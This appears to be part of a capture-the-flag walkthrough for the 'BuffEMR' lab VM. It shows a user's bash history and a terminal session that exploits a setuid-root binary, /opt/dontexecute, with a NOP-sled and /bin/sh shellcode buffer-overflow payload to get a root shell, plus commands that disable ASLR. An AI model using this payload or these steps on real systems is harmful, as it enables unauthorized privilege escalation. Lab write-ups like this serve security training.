500058 ./dont_execute `python -c 'print "A"*400'`59 ./dont_execute `python -c 'print "A"*200'`60 ./dont_execute `python -c 'print "A"*201'`61 ./dont_execute `python -c 'print "A"*208'`62 su root63 g++ dontexecute.cpp -o dontexecute -m32 -fno-stack-protector -z execstack64 ls65 rm dontexecute.cpp 66 su root67 ls68 ls -la69 find -name don*70 find -name *don*71 locate dont*72 locate *dont*73 locate *dont* /opt/74 clear 75 ls76 cd Downloads/77 ls78 mv escalate.cpp dontexecute.cpp79 mv dontexecute.cpp /opt/80 cd /opt/81 ls82 nano dontexecute.cpp 83 ls84 rm dont_execute 85 ;s86 ls87 g++ dontexecute.cpp -o dontexecute -m32 -fno-stack-protector -z execstack88 su root89 g++ escalate.cpp -o escalate -m32 -fno-stack-protector -z execstack90 g++ dontexecute.cpp -o dontexecute -m32 -fno-stack-protector -z execstack91 ls92 su root93 nano dontexecute.cpp 94 ls95 g++ dontexecute.cpp -o dontexecute -m32 -fno-stack-protector -z execstack96 ls97 su root98 ls99 gdb dontexecute 100 ls -la101 ./dontexecute $(python -c "print '\x90' * 457 + '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80' + '\xc0\xd5\xff\xff'")102 ls103 sudo ./dontexecute $(python -c "print '\x90' * 457 + '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80' + '\xc0\xd5\xff\xff'")104 ./dontexecute $(python -c "print '\x90' * 457 + '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80' + '\xc0\xd5\xff\xff'")105 cd /opt/106 ls107 ls -la108 ./dontexecute 109 ./dontexecute 1233110 strings dontexecute 111 ./dontexecute `python -c 'print "A" * 100'`112 ./dontexecute `python -c 'print "A" * 150'`113 ./dontexecute `python -c 'print "A" * 200'`114 ./dontexecute `python -c 'print "A" * 250'`115 ./dontexecute `python -c 'print "A" * 225'`116 ./dontexecute `python -c 'print "A" * 210'`117 ./dontexecute `python -c 'print "A" * 205'`118 ./dontexecute `python -c 'print "A" * 207'`119 ./dontexecute `python -c 'print "A" * 208'`120 gdb -q --args ./dontexecute `python -c 'print "A" * 208'`121 gdb -q --args ./dontexecute `python -c 'print "A" * 212'`122 gdb -q --args ./dontexecute `python -c 'print "A" * 216'`123 gdb -q --args ./dontexecute `python -c 'print "A" * 215'`124 gdb -q --args ./dontexecute `python -c 'print "A" * 215 + "BCDE"'`125 gdb -q --args ./dontexecute `python -c 'print "A" * 212 + "BCDE"'`126 python -c "print len('\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'"127 python -c "print len('\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')"128 python129 ./dontexecute `python -c ‘print “\x90”*157 + “\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80” + “\x41\x41\x41\x41”’`130 ./dontexecute `python -c ‘print “\x90”*157 + “\x31-c 'print "\x90"*157 + "\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80” + “\x41\x41\x41\x41”’`131 ./dontexecute `python -c ‘rint “\x90”*157 + “\x31-c 'print "\x90"*157 + "\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80” + “\x41\x41\x41\x41”’`132 gdb -q --args ./dontexecute `python -c ‘rint “\x90”*157 + “\x31-c 'print "\x90"*157 + "\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80” + “\x41\x41\x41\x41”’`133 gdb dontexecute 134 ./dontexecute 135 gdb dontexecute 136 ls137 su root138 ls139 gdb danger140 ls141 ./danger 142 ./danger 11143 ./danger 122144 ./danger 145 ./danger hello146 gdb danger 147 ls148 rm danger 149 ls150 nano danger.cpp151 wget https://www.danielmills.org/downloads/buffer_overflow/escalate.cpp152 s153 ls154 mv escalate.cpp dontexecute.cpp155 su root156 gcc danger.c -o danger -fno-stack-protector -g -z execstack157 ls158 su root159 cd /opt/160 ls161 ls -la162 ./dontexecute $(python -c "print '\x90' * 457 + '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80' + '\xc0\xd5\xff\xff'")163 gdb dontexecute 164 ./dontexecute $(python -c "print '\x90' * 457 + '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80' + '\xf0\xd6\xff\xff'")165 ./dontexecute `python -c 'print "\x90" * 457 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\xf0\xd6\xff\xff"'`166 gdb dontexecute 167 https://github.com/san3ncrypt3d/shell-code-priv-esc168 ./dontexecute $(python -c 'print "\x90" * 459 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\xa0\xd6\xff\xff"')169 exit170 cd /opt/171 ./dontexecute $(python -c 'print "\x90" * 459 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\xa0\xd6\xff\xff"')172 cd /opt/173 ls174 rm dontexecute.cpp 175 ls176 ls -la177 cat /proc/sys/kernel/randomize_va_space 178 echo "0" > /proc/sys/kernel/randomize_va_space 179 sudo echo "0" > /proc/sys/kernel/randomize_va_space 180 su root181 cat /proc/sys/kernel/randomize_va_space 182 nano /etc/sysctl.d/01-disable-aslr.conf183 sudo nano /etc/sysctl.d/01-disable-aslr.conf184 su root185 cat /proc/sys/kernel/randomize_va_space 186 history
buffemr@buffemr:~$ ls -al
total 108
drwx------ 16 buffemr buffemr 4096 Jun 24 2021 .
drwxr-xr-x 3 root root 4096 Jun 18 2021 ..
-rwx------ 1 buffemr buffemr 7075 Jun 24 2021 .bash_history
-rwx------ 1 buffemr buffemr 220 Jun 18 2021 .bash_logout
-rwx------ 1 buffemr buffemr 3771 Jun 18 2021 .bashrc
drwx------ 13 buffemr buffemr 4096 Jun 21 2021 .cache
drwx------ 11 buffemr buffemr 4096 Jun 18 2021 .config
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Desktop
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Documents
drwx------ 2 buffemr buffemr 4096 Jun 23 2021 Downloads
-rwx------ 1 buffemr buffemr 8980 Jun 18 2021 examples.desktop
drwx------ 3 buffemr buffemr 4096 Jun 18 2021 .gnupg
-rwx------ 1 buffemr buffemr 3542 Jun 24 2021 .ICEauthority
drwx------ 3 buffemr buffemr 4096 Jun 18 2021 .local
drwx------ 5 buffemr buffemr 4096 Jun 18 2021 .mozilla
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Music
-rwx------ 1 buffemr buffemr 55 Jun 20 2021 .mysql_history
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Pictures
-rwx------ 1 buffemr buffemr 807 Jun 18 2021 .profile
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Public
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 .ssh
-rwx------ 1 buffemr buffemr 0 Jun 18 2021 .sudo_as_admin_successful
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Templates
-rw-r--r-- 1 root root 1720 Jun 21 2021 user_flag.txt
drwx------ 2 buffemr buffemr 4096 Jun 18 2021 Videos
buffemr@buffemr:~$ cat user_flag.txt.-. )) wWw \\\ /// wWw \\\ ///()_() c(O_O)c (o0)-. (O)_((O)(O)) (O)_((O) (O))(O o) ,'.---.`, | (_))/ __)| \ || / __)| \ / | |^_\
/ /|_|_|\ \| .-'/ ( ||\\|| / ( ||\\//|| |(_))
| \_____/ ||( ( _) || \ | ( _) || \/ || | /
'. `---' .` \) \ \_ || || \ \_ || || )|\\ `-...-' ( \__)(_/ \_) \__)(_/ \_)(/ \) wWw wWw oo_ wWw ()_() c c .-. \\\ /// )) ()_() .-. \\\ ///wW Ww oo_ wWw _ (O) (O) / _)-< (O)_(O o) (OO) c(O_O)c ((O) (O))(o0)-.(O o) c(O_O)c ((O) (O))(O)(O)/ _)-< (O)_/||_ / ) ( \ \__ `. / __)|^_\ ,'.--.) ,'.---.`, | \ / | | (_))|^_\ ,'.---.`, | \ / | (..) \__ `. / __)/o_)
/ / \ \ `. | / ( |(_)) / //_|_\/ /|_|_|\ \||\\//|| | .-' |(_))/ /|_|_|\ \||\\//|| || `. | / ( / |(\
| \____/ | _| |( _) | / | \___ | \_____/ ||| \/ || |( | / | \_____/ ||| \/ || _||_ _| |( _) | | ))
'. `--' .`,-' | \ \_ )|\\ '. ) '. `---' .`|| || \) )|\\ '. `---' .`|| || (_/\_),-' | \ \_ | |// `-..-' (_..--' \__)(/ \) `-.' `-...-' (_/ \_) ( (/ \) `-...-' (_/ \_) (_..--' \__)\__/ COnGRATS !! lETs get ROOT now ....!!
buffemr@buffemr:~$ sudo -l
[sudo] password for buffemr:
Sorry, user buffemr may not run sudo on buffemr.
buffemr@buffemr:~$ cd Downloads/
buffemr@buffemr:~/Downloads$ ls
1cd4fb18781973f9ba3e67588fe19f26-openemr-5_0_1_3.tar.gz
buffemr@buffemr:~/Downloads$ ls -al
total 148556
drwx------ 2 buffemr buffemr 4096 Jun 23 2021 .
drwx------ 16 buffemr buffemr 4096 Jun 24 2021 ..
-rwx------ 1 buffemr buffemr 152107101 Jun 18 2021 1cd4fb18781973f9ba3e67588fe19f26-openemr-5_0_1_3.tar.gz
buffemr@buffemr:~/Downloads$ find / -name dontexecute 2>/dev/null
/opt/dontexecute
buffemr@buffemr:~/Downloads$ find / -name dont_execute 2>/dev/null
buffemr@buffemr:~$ ls -al /opt/dontexecute
-rwsrwxr-x 1 root root 7700 Jun 23 2021 /opt/dontexecute
10.1、缓冲区溢出提权
- 如果不会,也没有关系,上面「history」中有现成的命令,只要复制过来就好了
buffemr@buffemr:~$ /opt/dontexecute $(python -c 'print "\x90" * 459 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\xa0\xd6\xff\xff"')
# SHELL=/bin/bash script -q /dev/null
root@buffemr:/home/buffemr# cd /root
root@buffemr:/root# ls
Root_flag.txt snap
root@buffemr:/root# cat Root_flag.txt________ __ __ ____ _____ ___
`MMMMMMMb. 69MM69MM 6MMMMb 69M`MM `MM MM `Mb 6M' 6M' ` 8P Y8 6M' `MM MM MM MM ___ ___ _MM__MM______ ___ __ 6M Mb ____ ___ ____ ___ __ _MM__ MM _____ ____ _ ___ ____ ____MM MM .M9 `MM MM MMMMMMMM6MMMMb `MM 6MM MM MM `MM( )M' 6MMMMb `MM 6MM MMMMM MM 6MMMMMb `MM( ,M. )M' 6MMMMb 6MMMMMM MMMMMMM( MM MM MM MM6M' `Mb MM69 " MM MM `Mb d' 6M' `Mb MM69 " MM MM 6M' `Mb `Mb dMb d' 6M' `Mb 6M' `MM MM `Mb MM MM MM MMMM MM MM' MM MM YM. ,P MM MM MM' MM MM MM MM YM. ,PYM. ,P MM MM MM MM MM MM MM MM MM MMMMMMMMMM MM MM MM MM M MMMMMMMM MM MM MM MM MM `Mb d'`Mb d' MMMMMMMM MM MM MM MM MM MM MM MMMM MM YM M9 `Mbd' MM MM MM MM MM MM YM,P YM,P MM MM MM MM .M9 YM. MM MM MMYM d9 MM 8b d8 YMP YM d9 MM MM MM YM. ,M9 `MM' `MM' YM d9 YM. ,MM
_MMMMMMM9' YMMM9MM__MM__MM_YMMMM9 _MM_ YMMMM9 M YMMMM9 _MM_ _MM_ _MM_ YMMMMM9 YP YP YMMMM9 YMMMMMM_________ ___ 8 8
`MMMMMMMb. `MM (M) (M) MM `Mb / MM (M) (M) MM MM _____ _____ /M ____ ____MM (M) (M) MM MM 6MMMMMb 6MMMMMb /MMMMM 6MMMMb 6MMMMMM M M MM .M9 6M' `Mb 6M' `Mb MM 6M' `Mb 6M' `MM M M MMMMMMM9' MM MM MM MM MM MM MM MM MM M M MM \M\ MM MM MM MM MM MMMMMMMM MM MM 8 8 MM \M\ MM MM MM MM MM MM MM MM MM \M\ YM. ,M9 YM. ,M9 YM. ,YM d9 YM. ,MM 68b 68b
_MM_ \M\_YMMMMM9 YMMMMM9 YMMM9 YMMMM9 YMMMMMM_ Y89 Y89 COngratulations !!! Tweet me at @san3ncrypt3d ! root@buffemr:/root#